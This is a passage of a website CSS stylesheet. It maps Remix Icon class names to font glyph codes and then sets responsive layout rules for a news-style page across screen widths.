0fc";}.ri-share-forward-line:before{content:"\f0fd";}.ri-share-line:before{content:"\f0fe";}.ri-shield-check-fill:before{content:"\f0ff";}.ri-shield-check-line:before{content:"\f100";}.ri-shield-cross-fill:before{content:"\f101";}.ri-shield-cross-line:before{content:"\f102";}.ri-shield-fill:before{content:"\f103";}.ri-shield-flash-fill:before{content:"\f104";}.ri-shield-flash-line:before{content:"\f105";}.ri-shield-keyhole-fill:before{content:"\f106";}.ri-shield-keyhole-line:before{content:"\f107";}.ri-shield-line:before{content:"\f108";}.ri-shield-star-fill:before{content:"\f109";}.ri-shield-star-line:before{content:"\f10a";}.ri-shield-user-fill:before{content:"\f10b";}.ri-shield-user-line:before{content:"\f10c";}.ri-ship-2-fill:before{content:"\f10d";}.ri-ship-2-line:before{content:"\f10e";}.ri-ship-fill:before{content:"\f10f";}.ri-ship-line:before{content:"\f110";}.ri-shirt-fill:before{content:"\f111";}.ri-shirt-line:before{content:"\f112";}.ri-shopping-bag-2-fill:before{content:"\f113";}.ri-shopping-bag-2-line:before{content:"\f114";}.ri-shopping-bag-3-fill:before{content:"\f115";}.ri-shopping-bag-3-line:before{content:"\f116";}.ri-shopping-bag-fill:before{content:"\f117";}.ri-shopping-bag-line:before{content:"\f118";}.ri-shopping-basket-2-fill:before{content:"\f119";}.ri-shopping-basket-2-line:before{content:"\f11a";}.ri-shopping-basket-fill:before{content:"\f11b";}.ri-shopping-basket-line:before{content:"\f11c";}.ri-shopping-cart-2-fill:before{content:"\f11d";}.ri-shopping-cart-2-line:before{content:"\f11e";}.ri-shopping-cart-fill:before{content:"\f11f";}.ri-shopping-cart-line:before{content:"\f120";}.ri-showers-fill:before{content:"\f121";}.ri-showers-line:before{content:"\f122";}.ri-shuffle-fill:before{content:"\f123";}.ri-shuffle-line:before{content:"\f124";}.ri-shut-down-fill:before{content:"\f125";}.ri-shut-down-line:before{content:"\f126";}.ri-side-bar-fill:before{content:"\f127";}.ri-side-bar-line:before{content:"\f128";}.ri-signal-tower-fill:before{content:"\f129";}.ri-signal-tower-line:before{content:"\f12a";}.ri-signal-wifi-1-fill:before{content:"\f12b";}.ri-signal-wifi-1-line:before{content:"\f12c";}.ri-signal-wifi-2-fill:before{content:"\f12d";}.ri-signal-wifi-2-line:before{content:"\f12e";}.ri-signal-wifi-3-fill:before{content:"\f12f";}.ri-signal-wifi-3-line:before{content:"\f130";}.ri-signal-wifi-error-fill:before{content:"\f131";}.ri-signal-wifi-error-line:before{content:"\f132";}.ri-signal-wifi-fill:before{content:"\f133";}.ri-signal-wifi-line:before{content:"\f134";}.ri-signal-wifi-off-fill:before{content:"\f135";}.ri-signal-wifi-off-line:before{content:"\f136";}.ri-sim-card-2-fill:before{content:"\f137";}.ri-sim-card-2-line:before{content:"\f138";}.ri-sim-card-fill:before{content:"\f139";}.ri-sim-card-line:before{content:"\f13a";}.ri-single-quotes-l:before{content:"\f13b";}.ri-single-quotes-r:before{content:"\f13c";}.ri-sip-fill:before{content:"\f13d";}.ri-sip-line:before{content:"\f13e";}.ri-skip-back-fill:before{content:"\f13f";}.ri-skip-back-line:before{content:"\f140";}.ri-skip-back-mini-fill:before{content:"\f141";}.ri-skip-back-mini-line:before{content:"\f142";}.ri-skip-forward-fill:before{content:"\f143";}.ri-skip-forward-line:before{content:"\f144";}.ri-skip-forward-mini-fill:before{content:"\f145";}.ri-skip-forward-mini-line:before{content:"\f146";}.ri-skull-2-fill:before{content:"\f147";}.ri-skull-2-line:before{content:"\f148";}.ri-skull-fill:before{content:"\f149";}.ri-skull-line:before{content:"\f14a";}.ri-skype-fill:before{content:"\f14b";}.ri-skype-line:before{content:"\f14c";}.ri-slack-fill:before{content:"\f14d";}.ri-slack-line:before{content:"\f14e";}.ri-slice-fill:before{content:"\f14f";}.ri-slice-line:before{content:"\f150";}.ri-slideshow-2-fill:before{content:"\f151";}.ri-slideshow-2-line:before{content:"\f152";}.ri-slideshow-3-fill:before{content:"\f153";}.ri-slideshow-3-line:before{content:"\f154";}.ri-slideshow-4-fill:before{content:"\f155";}.ri-slideshow-4-line:before{content:"\f156";}.ri-slideshow-fill:before{content:"\f157";}.ri-slideshow-line:before{content:"\f158";}.ri-smartphone-fill:before{content:"\f159";}.ri-smartphone-line:before{content:"\f15a";}.ri-snapchat-fill:before{content:"\f15b";}.ri-snapchat-line:before{content:"\f15c";}.ri-snowy-fill:before{content:"\f15d";}.ri-snowy-line:before{content:"\f15e";}.ri-sort-asc:before{content:"\f15f";}.ri-sort-desc:before{content:"\f160";}.ri-sound-module-fill:before{content:"\f161";}.ri-sound-module-line:before{content:"\f162";}.ri-soundcloud-fill:before{content:"\f163";}.ri-soundcloud-line:before{content:"\f164";}.ri-space-ship-fill:before{content:"\f165";}.ri-space-ship-line:before{content:"\f166";}.ri-space:before{content:"\f167";}.ri-spam-2-fill:before{content:"\f168";}.ri-spam-2-line:before{content:"\f169";}.ri-spam-3-fill:before{content:"\f16a";}.ri-spam-3-line:before{content:"\f16b";}.ri-spam-fill:before{content:"\f16c";}.ri-spam-line:before{content:"\f16d";}.ri-speaker-2-fill:before{content:"\f16e";}.ri-speaker-2-line:before{content:"\f16f";}.ri-speaker-3-fill:before{content:"\f170";}.ri-speaker-3-line:before{content:"\f171";}.ri-speaker-fill:before{content:"\f172";}.ri-speaker-line:before{content:"\f173";}.ri-spectrum-fill:before{content:"\f174";}.ri-spectrum-line:before{content:"\f175";}.ri-speed-fill:before{content:"\f176";}.ri-speed-line:before{content:"\f177";}.ri-speed-mini-fill:before{content:"\f178";}.ri-speed-mini-line:before{content:"\f179";}.ri-split-cells-horizontal:before{content:"\f17a";}.ri-split-cells-vertical:before{content:"\f17b";}.ri-spotify-fill:before{content:"\f17c";}.ri-spotify-line:before{content:"\f17d";}.ri-spy-fill:before{content:"\f17e";}.ri-spy-line:before{content:"\f17f";}.ri-stack-fill:before{content:"\f180";}.ri-stack-line:before{content:"\f181";}.ri-stack-overflow-fill:before{content:"\f182";}.ri-stack-overflow-line:before{content:"\f183";}.ri-stackshare-fill:before{content:"\f184";}.ri-stackshare-line:before{content:"\f185";}.ri-star-fill:before{content:"\f186";}.ri-star-half-fill:before{content:"\f187";}.ri-star-half-line:before{content:"\f188";}.ri-star-half-s-fill:before{content:"\f189";}.ri-star-half-s-line:before{content:"\f18a";}.ri-star-line:before{content:"\f18b";}.ri-star-s-fill:before{content:"\f18c";}.ri-star-s-line:before{content:"\f18d";}.ri-star-smile-fill:before{content:"\f18e";}.ri-star-smile-line:before{content:"\f18f";}.ri-steam-fill:before{content:"\f190";}.ri-steam-line:before{content:"\f191";}.ri-steering-2-fill:before{content:"\f192";}.ri-steering-2-line:before{content:"\f193";}.ri-steering-fill:before{content:"\f194";}.ri-steering-line:before{content:"\f195";}.ri-stethoscope-fill:before{content:"\f196";}.ri-stethoscope-line:before{content:"\f197";}.ri-sticky-note-2-fill:before{content:"\f198";}.ri-sticky-note-2-line:before{content:"\f199";}.ri-sticky-note-fill:before{content:"\f19a";}.ri-sticky-note-line:before{content:"\f19b";}.ri-stock-fill:before{content:"\f19c";}.ri-stock-line:before{content:"\f19d";}.ri-stop-circle-fill:before{content:"\f19e";}.ri-stop-circle-line:before{content:"\f19f";}.ri-stop-fill:before{content:"\f1a0";}.ri-stop-line:before{content:"\f1a1";}.ri-stop-mini-fill:before{content:"\f1a2";}.ri-stop-mini-line:before{content:"\f1a3";}.ri-store-2-fill:before{content:"\f1a4";}.ri-store-2-line:before{content:"\f1a5";}.ri-store-3-fill:before{content:"\f1a6";}.ri-store-3-line:before{content:"\f1a7";}.ri-store-fill:before{content:"\f1a8";}.ri-store-line:before{content:"\f1a9";}.ri-strikethrough-2:before{content:"\f1aa";}.ri-strikethrough:before{content:"\f1ab";}.ri-subscript-2:before{content:"\f1ac";}.ri-subscript:before{content:"\f1ad";}.ri-subtract-fill:before{content:"\f1ae";}.ri-subtract-line:before{content:"\f1af";}.ri-subway-fill:before{content:"\f1b0";}.ri-subway-line:before{content:"\f1b1";}.ri-subway-wifi-fill:before{content:"\f1b2";}.ri-subway-wifi-line:before{content:"\f1b3";}.ri-suitcase-2-fill:before{content:"\f1b4";}.ri-suitcase-2-line:before{content:"\f1b5";}.ri-suitcase-3-fill:before{content:"\f1b6";}.ri-suitcase-3-line:before{content:"\f1b7";}.ri-suitcase-fill:before{content:"\f1b8";}.ri-suitcase-line:before{content:"\f1b9";}.ri-sun-cloudy-fill:before{content:"\f1ba";}.ri-sun-cloudy-line:before{content:"\f1bb";}.ri-sun-fill:before{content:"\f1bc";}.ri-sun-foggy-fill:before{content:"\f1bd";}.ri-sun-foggy-line:before{content:"\f1be";}.ri-sun-line:before{content:"\f1bf";}.ri-superscript-2:before{content:"\f1c0";}.ri-superscript:before{content:"\f1c1";}.ri-surgical-mask-fill:before{content:"\f1c2";}.ri-surgical-mask-line:before{content:"\f1c3";}.ri-surround-sound-fill:before{content:"\f1c4";}.ri-surround-sound-line:before{content:"\f1c5";}.ri-survey-fill:before{content:"\f1c6";}.ri-survey-line:before{content:"\f1c7";}.ri-swap-box-fill:before{content:"\f1c8";}.ri-swap-box-line:before{content:"\f1c9";}.ri-swap-fill:before{content:"\f1ca";}.ri-swap-line:before{content:"\f1cb";}.ri-switch-fill:before{content:"\f1cc";}.ri-switch-line:before{content:"\f1cd";}.ri-sword-fill:before{content:"\f1ce";}.ri-sword-line:before{content:"\f1cf";}.ri-syringe-fill:before{content:"\f1d0";}.ri-syringe-line:before{content:"\f1d1";}.ri-t-box-fill:before{content:"\f1d2";}.ri-t-box-line:before{content:"\f1d3";}.ri-t-shirt-2-fill:before{content:"\f1d4";}.ri-t-shirt-2-line:before{content:"\f1d5";}.ri-t-shirt-air-fill:before{content:"\f1d6";}.ri-t-shirt-air-line:before{content:"\f1d7";}.ri-t-shirt-fill:before{content:"\f1d8";}.ri-t-shirt-line:before{content:"\f1d9";}.ri-table-2:before{content:"\f1da";}.ri-table-alt-fill:before{content:"\f1db";}.ri-table-alt-line:before{content:"\f1dc";}.ri-table-fill:before{content:"\f1dd";}.ri-table-line:before{content:"\f1de";}.ri-tablet-fill:before{content:"\f1df";}.ri-tablet-line:before{content:"\f1e0";}.ri-takeaway-fill:before{content:"\f1e1";}.ri-takeaway-line:before{content:"\f1e2";}.ri-taobao-fill:before{content:"\f1e3";}.ri-taobao-line:before{content:"\f1e4";}.ri-tape-fill:before{content:"\f1e5";}.ri-tape-line:before{content:"\f1e6";}.ri-task-fill:before{content:"\f1e7";}.ri-task-line:before{content:"\f1e8";}.ri-taxi-fill:before{content:"\f1e9";}.ri-taxi-line:before{content:"\f1ea";}.ri-taxi-wifi-fill:before{content:"\f1eb";}.ri-taxi-wifi-line:before{content:"\f1ec";}.ri-team-fill:before{content:"\f1ed";}.ri-team-line:before{content:"\f1ee";}.ri-telegram-fill:before{content:"\f1ef";}.ri-telegram-line:before{content:"\f1f0";}.ri-temp-cold-fill:before{content:"\f1f1";}.ri-temp-cold-line:before{content:"\f1f2";}.ri-temp-hot-fill:before{content:"\f1f3";}.ri-temp-hot-line:before{content:"\f1f4";}.ri-terminal-box-fill:before{content:"\f1f5";}.ri-terminal-box-line:before{content:"\f1f6";}.ri-terminal-fill:before{content:"\f1f7";}.ri-terminal-line:before{content:"\f1f8";}.ri-terminal-window-fill:before{content:"\f1f9";}.ri-terminal-window-line:before{content:"\f1fa";}.ri-test-tube-fill:before{content:"\f1fb";}.ri-test-tube-line:before{content:"\f1fc";}.ri-text-direction-l:before{content:"\f1fd";}.ri-text-direction-r:before{content:"\f1fe";}.ri-text-spacing:before{content:"\f1ff";}.ri-text-wrap:before{content:"\f200";}.ri-text:before{content:"\f201";}.ri-thermometer-fill:before{content:"\f202";}.ri-thermometer-line:before{content:"\f203";}.ri-thumb-down-fill:before{content:"\f204";}.ri-thumb-down-line:before{content:"\f205";}.ri-thumb-up-fill:before{content:"\f206";}.ri-thumb-up-line:before{content:"\f207";}.ri-thunderstorms-fill:before{content:"\f208";}.ri-thunderstorms-line:before{content:"\f209";}.ri-ticket-2-fill:before{content:"\f20a";}.ri-ticket-2-line:before{content:"\f20b";}.ri-ticket-fill:before{content:"\f20c";}.ri-ticket-line:before{content:"\f20d";}.ri-time-fill:before{content:"\f20e";}.ri-time-line:before{content:"\f20f";}.ri-timer-2-fill:before{content:"\f210";}.ri-timer-2-line:before{content:"\f211";}.ri-timer-fill:before{content:"\f212";}.ri-timer-flash-fill:before{content:"\f213";}.ri-timer-flash-line:before{content:"\f214";}.ri-timer-line:before{content:"\f215";}.ri-todo-fill:before{content:"\f216";}.ri-todo-line:before{content:"\f217";}.ri-toggle-fill:before{content:"\f218";}.ri-toggle-line:before{content:"\f219";}.ri-tools-fill:before{content:"\f21a";}.ri-tools-line:before{content:"\f21b";}.ri-tornado-fill:before{content:"\f21c";}.ri-tornado-line:before{content:"\f21d";}.ri-trademark-fill:before{content:"\f21e";}.ri-trademark-line:before{content:"\f21f";}.ri-traffic-light-fill:before{content:"\f220";}.ri-traffic-light-line:before{content:"\f221";}.ri-train-fill:before{content:"\f222";}.ri-train-line:before{content:"\f223";}.ri-train-wifi-fill:before{content:"\f224";}.ri-train-wifi-line:before{content:"\f225";}.ri-translate-2:before{content:"\f226";}.ri-translate:before{content:"\f227";}.ri-travesti-fill:before{content:"\f228";}.ri-travesti-line:before{content:"\f229";}.ri-treasure-map-fill:before{content:"\f22a";}.ri-treasure-map-line:before{content:"\f22b";}.ri-trello-fill:before{content:"\f22c";}.ri-trello-line:before{content:"\f22d";}.ri-trophy-fill:before{content:"\f22e";}.ri-trophy-line:before{content:"\f22f";}.ri-truck-fill:before{content:"\f230";}.ri-truck-line:before{content:"\f231";}.ri-tumblr-fill:before{content:"\f232";}.ri-tumblr-line:before{content:"\f233";}.ri-tv-2-fill:before{content:"\f234";}.ri-tv-2-line:before{content:"\f235";}.ri-tv-fill:before{content:"\f236";}.ri-tv-line:before{content:"\f237";}.ri-twitch-fill:before{content:"\f238";}.ri-twitch-line:before{content:"\f239";}.ri-twitter-fill:before{content:"\f23a";}.ri-twitter-line:before{content:"\f23b";}.ri-typhoon-fill:before{content:"\f23c";}.ri-typhoon-line:before{content:"\f23d";}.ri-u-disk-fill:before{content:"\f23e";}.ri-u-disk-line:before{content:"\f23f";}.ri-ubuntu-fill:before{content:"\f240";}.ri-ubuntu-line:before{content:"\f241";}.ri-umbrella-fill:before{content:"\f242";}.ri-umbrella-line:before{content:"\f243";}.ri-underline:before{content:"\f244";}.ri-uninstall-fill:before{content:"\f245";}.ri-uninstall-line:before{content:"\f246";}.ri-unsplash-fill:before{content:"\f247";}.ri-unsplash-line:before{content:"\f248";}.ri-upload-2-fill:before{content:"\f249";}.ri-upload-2-line:before{content:"\f24a";}.ri-upload-cloud-2-fill:before{content:"\f24b";}.ri-upload-cloud-2-line:before{content:"\f24c";}.ri-upload-cloud-fill:before{content:"\f24d";}.ri-upload-cloud-line:before{content:"\f24e";}.ri-upload-fill:before{content:"\f24f";}.ri-upload-line:before{content:"\f250";}.ri-usb-fill:before{content:"\f251";}.ri-usb-line:before{content:"\f252";}.ri-user-2-fill:before{content:"\f253";}.ri-user-2-line:before{content:"\f254";}.ri-user-3-fill:before{content:"\f255";}.ri-user-3-line:before{content:"\f256";}.ri-user-4-fill:before{content:"\f257";}.ri-user-4-line:before{content:"\f258";}.ri-user-5-fill:before{content:"\f259";}.ri-user-5-line:before{content:"\f25a";}.ri-user-6-fill:before{content:"\f25b";}.ri-user-6-line:before{content:"\f25c";}.ri-user-add-fill:before{content:"\f25d";}.ri-user-add-line:before{content:"\f25e";}.ri-user-fill:before{content:"\f25f";}.ri-user-follow-fill:before{content:"\f260";}.ri-user-follow-line:before{content:"\f261";}.ri-user-heart-fill:before{content:"\f262";}.ri-user-heart-line:before{content:"\f263";}.ri-user-line:before{content:"\f264";}.ri-user-location-fill:before{content:"\f265";}.ri-user-location-line:before{content:"\f266";}.ri-user-received-2-fill:before{content:"\f267";}.ri-user-received-2-line:before{content:"\f268";}.ri-user-received-fill:before{content:"\f269";}.ri-user-received-line:before{content:"\f26a";}.ri-user-search-fill:before{content:"\f26b";}.ri-user-search-line:before{content:"\f26c";}.ri-user-settings-fill:before{content:"\f26d";}.ri-user-settings-line:before{content:"\f26e";}.ri-user-shared-2-fill:before{content:"\f26f";}.ri-user-shared-2-line:before{content:"\f270";}.ri-user-shared-fill:before{content:"\f271";}.ri-user-shared-line:before{content:"\f272";}.ri-user-smile-fill:before{content:"\f273";}.ri-user-smile-line:before{content:"\f274";}.ri-user-star-fill:before{content:"\f275";}.ri-user-star-line:before{content:"\f276";}.ri-user-unfollow-fill:before{content:"\f277";}.ri-user-unfollow-line:before{content:"\f278";}.ri-user-voice-fill:before{content:"\f279";}.ri-user-voice-line:before{content:"\f27a";}.ri-video-add-fill:before{content:"\f27b";}.ri-video-add-line:before{content:"\f27c";}.ri-video-chat-fill:before{content:"\f27d";}.ri-video-chat-line:before{content:"\f27e";}.ri-video-download-fill:before{content:"\f27f";}.ri-video-download-line:before{content:"\f280";}.ri-video-fill:before{content:"\f281";}.ri-video-line:before{content:"\f282";}.ri-video-upload-fill:before{content:"\f283";}.ri-video-upload-line:before{content:"\f284";}.ri-vidicon-2-fill:before{content:"\f285";}.ri-vidicon-2-line:before{content:"\f286";}.ri-vidicon-fill:before{content:"\f287";}.ri-vidicon-line:before{content:"\f288";}.ri-vimeo-fill:before{content:"\f289";}.ri-vimeo-line:before{content:"\f28a";}.ri-vip-crown-2-fill:before{content:"\f28b";}.ri-vip-crown-2-line:before{content:"\f28c";}.ri-vip-crown-fill:before{content:"\f28d";}.ri-vip-crown-line:before{content:"\f28e";}.ri-vip-diamond-fill:before{content:"\f28f";}.ri-vip-diamond-line:before{content:"\f290";}.ri-vip-fill:before{content:"\f291";}.ri-vip-line:before{content:"\f292";}.ri-virus-fill:before{content:"\f293";}.ri-virus-line:before{content:"\f294";}.ri-visa-fill:before{content:"\f295";}.ri-visa-line:before{content:"\f296";}.ri-voice-recognition-fill:before{content:"\f297";}.ri-voice-recognition-line:before{content:"\f298";}.ri-voiceprint-fill:before{content:"\f299";}.ri-voiceprint-line:before{content:"\f29a";}.ri-volume-down-fill:before{content:"\f29b";}.ri-volume-down-line:before{content:"\f29c";}.ri-volume-mute-fill:before{content:"\f29d";}.ri-volume-mute-line:before{content:"\f29e";}.ri-volume-off-vibrate-fill:before{content:"\f29f";}.ri-volume-off-vibrate-line:before{content:"\f2a0";}.ri-volume-up-fill:before{content:"\f2a1";}.ri-volume-up-line:before{content:"\f2a2";}.ri-volume-vibrate-fill:before{content:"\f2a3";}.ri-volume-vibrate-line:before{content:"\f2a4";}.ri-vuejs-fill:before{content:"\f2a5";}.ri-vuejs-line:before{content:"\f2a6";}.ri-walk-fill:before{content:"\f2a7";}.ri-walk-line:before{content:"\f2a8";}.ri-wallet-2-fill:before{content:"\f2a9";}.ri-wallet-2-line:before{content:"\f2aa";}.ri-wallet-3-fill:before{content:"\f2ab";}.ri-wallet-3-line:before{content:"\f2ac";}.ri-wallet-fill:before{content:"\f2ad";}.ri-wallet-line:before{content:"\f2ae";}.ri-water-flash-fill:before{content:"\f2af";}.ri-water-flash-line:before{content:"\f2b0";}.ri-webcam-fill:before{content:"\f2b1";}.ri-webcam-line:before{content:"\f2b2";}.ri-wechat-2-fill:before{content:"\f2b3";}.ri-wechat-2-line:before{content:"\f2b4";}.ri-wechat-fill:before{content:"\f2b5";}.ri-wechat-line:before{content:"\f2b6";}.ri-wechat-pay-fill:before{content:"\f2b7";}.ri-wechat-pay-line:before{content:"\f2b8";}.ri-weibo-fill:before{content:"\f2b9";}.ri-weibo-line:before{content:"\f2ba";}.ri-whatsapp-fill:before{content:"\f2bb";}.ri-whatsapp-line:before{content:"\f2bc";}.ri-wheelchair-fill:before{content:"\f2bd";}.ri-wheelchair-line:before{content:"\f2be";}.ri-wifi-fill:before{content:"\f2bf";}.ri-wifi-line:before{content:"\f2c0";}.ri-wifi-off-fill:before{content:"\f2c1";}.ri-wifi-off-line:before{content:"\f2c2";}.ri-window-2-fill:before{content:"\f2c3";}.ri-window-2-line:before{content:"\f2c4";}.ri-window-fill:before{content:"\f2c5";}.ri-window-line:before{content:"\f2c6";}.ri-windows-fill:before{content:"\f2c7";}.ri-windows-line:before{content:"\f2c8";}.ri-windy-fill:before{content:"\f2c9";}.ri-windy-line:before{content:"\f2ca";}.ri-wireless-charging-fill:before{content:"\f2cb";}.ri-wireless-charging-line:before{content:"\f2cc";}.ri-women-fill:before{content:"\f2cd";}.ri-women-line:before{content:"\f2ce";}.ri-wubi-input:before{content:"\f2cf";}.ri-xbox-fill:before{content:"\f2d0";}.ri-xbox-line:before{content:"\f2d1";}.ri-xing-fill:before{content:"\f2d2";}.ri-xing-line:before{content:"\f2d3";}.ri-youtube-fill:before{content:"\f2d4";}.ri-youtube-line:before{content:"\f2d5";}.ri-zcool-fill:before{content:"\f2d6";}.ri-zcool-line:before{content:"\f2d7";}.ri-zhihu-fill:before{content:"\f2d8";}.ri-zhihu-line:before{content:"\f2d9";}.ri-zoom-in-fill:before{content:"\f2da";}.ri-zoom-in-line:before{content:"\f2db";}.ri-zoom-out-fill:before{content:"\f2dc";}.ri-zoom-out-line:before{content:"\f2dd";}.ri-zzz-fill:before{content:"\f2de";}.ri-zzz-line:before{content:"\f2df";}

.um .slide.swiper-container{ margin-bottom: 0px;}
.um.index .widget:first-child{ margin-top: 0;}
.relevant .swiper-slide{ width: 25%;margin-right: 15px;}

/*响应适配*/
@media screen and (max-width:1199px){
.header .logo a.name{ font-size: 30px;}
.umPost .umLeft{width: 360px;margin-right: -360px;}
.umPost .umContent{padding: 0 305px 0 385px;}
.umPost .umRight{width: 280px;margin-left: -280px;}
.umPost [class*="style"] .umLeft .img:after{padding-top: 61.8%;}
.umPost .umLeft .img:after{padding-top: 66%;}
.umPost .umHotPic li .img:after {padding-top: 68%;}
.umPost .umRight .umHotPost li .img:after{padding-top: 65%;}
}

@media screen and (max-width:1024px){
.header .logo a.name{ font-size: 28px;}
.umHot h3{ font-size: 30px;}
.artBox{padding-right: 315px;}
.artBox.umFull{margin-right: 0px;padding-right: 0;}
.sidebar{width: 280px;}
.umPost .umLeft{width: 340px;margin-right: -340px;}
.umPost .umContent{padding: 0 285px 0 365px;}
.umPost .umRight{width: 260px;margin-left: -260px;}
.umPost .umNew li{height: 32px;line-height: 32px;}
.umPost .umLeft .img:after {padding-top: 64%;}
.umPost [class*="style"] .img:after{padding-top: 68%;}
.umPost [class*="style"] .umLeft .img:after{padding-top: 61%;}
.umPost .umRight .umHotPost li .img:after{padding-top: 56%;}
.umPost [class*="style"] .umRight .umHotPost{ height: 384px;}
.umPost .umRight .umHotPost{height: 370px;}
.umPost .umRight .umHotPost li.first{margin-bottom: 12px;}
.umPost .umRight .umHotPost li.first .text h3{margin-bottom: 8px;}
.umPost .style2 .umLeft .umBigPic .img:after{padding-top: 62.4%;}
.umPost .style2 .umLeft .info{-webkit-line-clamp: 6;max-height: 142px;margin-bottom: 26px;}
.umPost .style2 .umBigPic .text h3{ padding-bottom: 15px;}
.umPost .style2 .umRight .umHotPost{height: 450px;}
.umPost .style2 .umNew li .img{ width: 140px;}
.umPost .style2 .umNew li .text h3{ margin-top: 0;}
.umPost .style2 .umNew .info{ display: none;}
.umPost .style2.col2 .umNew .info{ display: -webkit-box; line-height: 1.6; margin-bottom: 2px;}
.umPost .style2 h3{ font-size: 16px;-webkit-line-clamp: 2;}
.umPost .style2.col2 .umNew li .text h3{-webkit-line-clamp: 1;}
.umPost .style2 .umContent .fot span.view{ display: none;}
.umPost .style4,.umPost .style5 {margin: 0 -15px;}
.umPost .style4 .umList,.umPost .style5 .umList{width: calc(100% / 3 - 30px);margin: 0px 15px 0;}
.umPost .style6 .umNew li{ padding: 7.5px;}
.post .postText .umInfo{-webkit-line-clamp: 2;}
.ftNav .us li.tel a{ font-size: 30px; line-height: 40px;}
.ftNav li.h{ font-size: 14px;}
}

@media screen and (max-width:950px){
.umPost .umLeft{width: 320px;margin-right: -320px;}
.umPost .umContent{padding: 0 265px 0 345px;}
.umPost .umRight{width: 240px;margin-left: -240px;}
.header .nav li a{font-size: 16px;height: 46px;line-height: 46px; padding: 0 12px;}
.umPost .umNew li,.umPost .umRight .umHotPost li{font-size: 14px;}
.umPost .umNew li:before{top: 14px;}
.umPost .umNew li:nth-of-type(6n+1){font-size: 16px;}
.umPost .umRight .umFast{ height: 194px;}
.umPost .umRight .umFast.umFastBn{height: 228px;}
.umPost .umRight .umFast li{ height: 52px;}
.umPost .umRight .umHotPost li a:after{ top: 10px;}
.umPost .umRight .umHotPost li.first{margin-bottom: 8px;}
.umPost [class*="style"] .umRight .umHotPost{ height: 385px;}
.umPost [class*="style"] .umLeft .img:after{padding-top: 65%;}
.umPost .umHotPic li .img:after {padding-top:71.5%;}
.umPost [class*="style"] .img:after{padding-top: 68%;}
.umPost .umRight .umHotPost{height: 365px;}
.umPost .umLeft .img:after {padding-top: 68.5%;}
.umPost .umRight .umHotPost li .img:after{padding-top: 65%;}
.umPost .umFrist .umRight .umHotPost li.first{ height: auto;}
.umPost .umFrist .umRight .umHotPost li{ height: 28px; line-height: 28px;}
.umPost .umFrist .umRight .umHotPost li .img:after{ padding-top: 60%;}
.umPost .umFrist .umRight .umHotPost{height: 345px;}
.umPost .style1 .umRight .umHotPost li a:after{top: 15px;}
.umPost .style2 .umHotPost li.first .text h3{margin-bottom: 4px;}
.umPost .style2 .umNew li .img {width: 130px;}
.umPost .style2 .umRight li{ line-height: 30px; height: 30px;}
.umPost .style2 .umHotPost li.first .text{padding: 15px 0 0;}
.umPost .style2 .umRight .umHotPost{height: 420px;}
.umPost .style2 .umNew li .text h3{ line-height: 1.6;}
.umPost .style2 .umNew li .text h3 a,.umPost .style6 .umNew li:nth-of-type(6n+1) a{font-size: 14px;}
.umPost .style2 .umBigPic .text h3{ padding-bottom: 10px;}
.umPost .style2 .umLeft .info{margin-bottom: 14px;}
.umPost .style2 .umRight .umHotPost li .img:after{padding-top: 60%;}
.umPost .style2 .umLeft .umBigPic .img:after{padding-top: 62%;}
.umPost .style3 .umPic ul{ margin: 0 -15px 0 0;}
.umPost .style3 .umPic li{width: calc(100% / 4 - 15px);margin:15px 15px 0 0;}
.umPost .umRight .umHotPost li:before{ top: 4px;}
.umPost .style4,.umPost .style5 {margin: 0 -10px;}
.umPost .style4 .umList,.umPost .style5 .umList{width: calc(100% / 3 - 20px);margin: 0px 10px 0;}
.ftBox{-ms-flex-direction: column;flex-direction: column;}
.ftNav{ width: 100%; margin-right: 0;}
.ftEwm{display: flex; margin-top: 10px;}
.ftEwm .img .box{margin-left: 0;}
.ftEwm .img{margin-right: 15px;}
.ftEwm .img:last-of-type{ margin-right: 0;}
.ftNav .us li.tel a{ font-size: 30px; line-height: 36px;}
.umArticle .umHeader .tit{font-size: 24px;}
.umPost .tagAll{margin: 0 -8px;}
.umPost .tagAll .tagList{width: calc(100% / 3 - 16px);margin: 16px 8px 0;}
.umPost .tagAll .tagList li{ height: 32px; line-height: 32px; font-size: 14px;}
.umPost .tagAll .tagList li:before{ top: 15px;}
.umPost .tagAll .tagList .tit{ right: 10px; bottom: 10px;}
.umPost .tagTitle li{width: calc(100% / 5 - 20px);}
}

@media screen and (max-width:900px){
.umHot h3{ font-size: 28px;}
.artBox{padding-right:0;}
.sidebar{width: 100%; margin-left: 0;}
.umPost .umLeft{width: 320px;margin-right: -320px;}
.umPost .umContent{padding: 0 0 0 345px;}
.umPost .umRight{width: 100%;margin-left: 0px; margin-top: 20px; clear: both;}
.umPost .umRight .umHotPost,.umPost .umRight .umFast,.umPost [class*="style"] .umRight .umHotPost,.umPost .style5 li .info,.umPost .umFrist .umRight .umHotPost{ height: auto;}
.umPost .umRight .umFast{ padding-bottom: 20px;}
.umPost .umRight .umFast.umFastBn{height: auto;}
.umPost [class*="style"] .umRight .umHotPost{padding-bottom: 15px;}
.umPost .umRight .umFast ul{margin: 0 -4px;}
.umPost .umRight .umFast li{ height: 72px;width: calc(100% / 3 - 8px);margin: 0px 4px 0;}
.umPost .umRight .umFast li a{padding: 10px 5px;}
.umPost .umRight .umFast li:nth-child(3) ~ li{ margin-top: 8px;}
.umPost .umRight .umHotPost li.first{ margin-bottom: 12px;}
.umPost .umRight .umHotPost li.first .text h3{ font-weight: bold;}
.umPost .style4,.umPost .style5 {margin: 0;}
.umPost .style4 .umList,.umPost .style5 .umList{width:100%;margin:20px 0 0 0;}
.umPost .style4 .umList:first-child,.umPost .style5 .umList:first-child{ margin-top: 0;}
.umPost .style5 li.frist .text{padding: 12px 0 5px 0;}
.umPost .style5 .umList .pic li .text {padding: 15px 0 5px;}
.umPost .style5 .img:after{ padding-top: 62%;}
.ftNav .us li.tel a{ font-size: 26px; line-height: 34px; padding-bottom: 0;}
.ftNav .us li.add{ max-width:168px;}
.umArticle .umHeader .tit{font-size: 22px;}
.artBox.artPic .post{ width: calc(100% / 3 - 20px);}
}

@media (max-width: 840px){
.header .umSubs ul li{font-size: 12px; height: 20px; line-height: 20px;}
.ftEwm{ width: 200px;}
.ftNav .us li.tel a{ font-size: 22px; line-height: 32px; padding-bottom: 0;}
.ftNav .us li.add{ max-width:160px;}
.umPost .tagTitle li{width: calc(100% / 4 - 20px);}
}

@media screen and (max-width:768px){
.header .logo a.name{ font-size: 26px;}
.header .btnBox .item{ margin-left: 5px;}
.header .searchBox{padding: 0 5px;}
.header .umSubs ul{width: calc(100% / 3);margin: 3px 0;}
.header .umSubs ul:nth-child(3n):after,
.header .topBn .umPicBox.pc{ display: none;}
.header .topBn .umPicBox.mob{ display: block;}
